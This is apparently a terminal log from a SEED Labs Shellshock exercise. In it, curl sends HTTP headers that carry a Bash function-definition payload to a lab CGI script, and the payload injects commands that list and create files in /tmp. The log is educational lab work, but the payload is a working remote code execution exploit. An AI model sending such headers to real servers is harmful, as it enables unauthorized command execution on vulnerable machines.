 [10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -H  "test: () { echo hello; }
; echo Content_type: text/plain; echo; /bin/ls  /tmp " http://www.seedlab-shellsh
ock.com/cgi-bin/vul.cgi
[10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -H  "test: () { echo hello; }
; echo Content_type: text/plain; echo; /bin/touch  /tmp/test " http://www.seedlab
-shellshock.com/cgi-bin/vul.cgi
[10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -H  "test: () { echo hello; }
; echo Content_type: text/plain; echo; /bin/ls  /tmp " http://www.seedlab-shellsh
ock.com/cgi-bin/vul.cgi
test